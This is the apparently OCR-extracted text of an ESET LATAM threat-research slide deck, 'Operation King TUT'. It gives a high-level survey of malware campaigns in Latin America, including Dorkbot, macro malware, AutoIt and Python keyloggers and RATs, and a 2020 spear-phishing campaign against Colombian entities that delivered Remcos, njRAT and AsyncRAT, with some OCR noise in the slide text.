# **Operation King TUT T**he **U**niverse of **T**hreats in Latin America

### **Camilo Gutiérrez Amaya**

Manager of Awareness and Research ESET LATAM Research

**Fernando Tavella**

Malware Researcher ESET LATAM Research



Digital Security<br>**Progress. Protected.** 



## Dorkbot in Latin America 2012



### Dorkbot: hunting zombies in Latin America

**Pablo Ramos ESET** 

download slides (PDF)

Win32/Dorkbot appeared at the beginning of 2011, and in just a couple of months the volume of Dorkbot detections increased until it became the malware with the most impact in Latin America over the whole year. This threat uses removable media and



**Blog VB Testi Bulletir** 



**2014**

**Blog** Bulletin VB Te

Blog Bulletin VB Test

Posted by *L* Virus Bulletin on *Q Nov 7, 2014* 

**Gabor Szappanos** 

2014-07-02

VBA is not dead!

 $VIIISS$  covering the global **BULLETIN** threat landscane

Sophos, Hungary **Editor:** Martiin Grooter



## **The Macromalware Rises**



### Macro malware on the rise again

Users taught that having to enable enhanced security features is no big deal. When I joined Virus Bulletin almost eight years ago, macro viruses were already a thing of the past, like porn diallers or viruses

### **In Latin America botnet rises using macromalware**









## **2014**

Autoit malware

Keylogger that exfiltrates information using **TCP** 

Alleged government PDF

**2015**

Python malware

Alleged Courier company

Keylogger that exfiltrates information using HTTP

## **2016**

Autoit malware

Alleged purchase order

RAT with multiple capabilities

## **2019**

Python malware

Impersonation of government entities

> Backdoor with multiple functionalities

### **2014**

Python malware

Trojan alleged JAVA update

Video, camera and audio capture modules

# **Study cases**





Digital Security<br>**Progress. Protected.** 

- Year 2020  $\bullet$
- Targeting Colombian entities
- **Spear-phishing emails**
- Abuse of legitimate services like OneDrive and MediaFire
- Use of three different types of droppers  $\bullet$
- Final payloads: Remcos, njRAT and  $\bullet$ AsyncRAT



